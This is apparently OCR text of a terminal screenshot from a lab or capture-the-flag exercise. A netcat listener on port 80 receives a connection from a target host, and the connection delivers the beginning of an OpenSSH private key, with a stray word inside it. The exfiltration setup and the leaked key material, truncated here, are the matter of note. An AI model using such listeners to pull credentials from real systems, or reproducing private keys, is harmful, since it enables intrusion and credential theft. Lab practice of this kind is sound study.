 bracketz@marians: ~
File Edit View Search Terminal Help
bracketz:~ $ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.140] 48798
-----BEGIN OPENSSH PRIVATE KEY-----
found
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvbOJ946OI4g2kRRDHDm5
x7up3z5s/H/yujgjgroOOHh9zBBuiZ1Jn1jlveRM7H1VLbtY8k/rN9PFe/MkRsYdH45IvV
qMgzqmJPFAdxmkD9WRnVP9OqEF0ZEYwTFuFPUlNq5hSbNRucwXEXbW0Wk7xdXwe3OJk8hu
ajeY80riz0S8+A+OywcXZg0HVFVli4/fAvS9Im4VCRmEfA7jwCuh6tl5JMxfi30uzzvke0
yvS1h9asqvkfY5+FX4D9BResbt9AXqm47ajWePksWBoUwhhENLN/1pOgQanK2BR/SC+YkP
nXRkOavHBxHccusftItOQuS0AEza8nfE5ioJmX5O9+fv8ChmnapyryKKn4QR4MAqqTqNIb
7xOWTT7Qmv3vw8TDZYz2dnlAOCc+ONWh8JJZHO9i8BXyHNwAH9qyESB7NlX2zJaAbIZgQs
Xkd7NTUnjOQosPTIDFSPD2EKLt2B1v3D/2DMqtsnAAAFgOcGpkXnBqZFAAAAB3NzaC1yc2